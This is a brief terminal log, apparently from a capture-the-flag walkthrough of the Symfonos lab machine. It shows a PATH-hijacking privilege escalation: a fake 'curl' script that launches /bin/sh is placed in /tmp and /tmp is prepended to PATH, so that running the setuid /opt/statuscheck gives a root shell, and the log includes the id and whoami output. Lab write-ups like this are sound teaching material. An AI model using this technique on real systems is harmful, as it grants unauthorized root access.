 helios@symfonos:/tmp$ echo $'#!/bin/sh\n/bin/sh' > curl
echo $'#!/bin/sh\n/bin/sh' > curl
helios@symfonos:/tmp$ ls
ls
curl
helios@symfonos:/tmp$ chmod +x curl
chmod +x curl
helios@symfonos:/tmp$ export PATH=$(pwd):$PATH
export PATH=$(pwd):$PATH
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
# id
id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(di
# whoami
whoami
root
#